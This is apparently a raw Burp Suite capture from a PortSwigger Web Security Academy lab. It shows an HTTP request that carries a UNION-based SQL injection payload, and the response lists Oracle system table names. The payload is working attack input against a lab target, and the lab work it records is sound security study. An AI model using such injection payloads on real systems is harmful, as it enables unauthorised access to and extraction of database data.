 Send Cancel < ▼ > ▼ Target: https://ac131f581f10bdf6800661ad007900dc.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/1.1
2 Host: ac131f581f10bdf6800661ad007900dc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac131f581f10bdf6800661ad007900dc.web-security-academy.net/
9 Cookie: session=Gbf9OBgUYvpE41KjEYYhsOEqGswp3BDh
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
71 <tr>
72 <th>
ACCESS$
</th>
73 </tr>
74 <tr>
75 <th>
ALERT_QT
</th>
76 </tr>
77 <tr>
78 <th>
APEX$_ACL
</th>
79 </tr>
80 <tr>
81 <th>
APEX$_WS_FILES
</th>
82 </tr>
83 <tr>
84 <th>
APEX$_WS_HISTORY
</th>
85 </tr>
86 <tr>
87 <th>
APEX$_WS_LINKS
</th>
88 </tr>
89 <tr>
90 <th>
APEX$_WS_NOTES
</th>
91 </tr>
92 <tr>
93 <th>
APEX$_WS_ROWS
</th>
94 </tr>
95 <tr>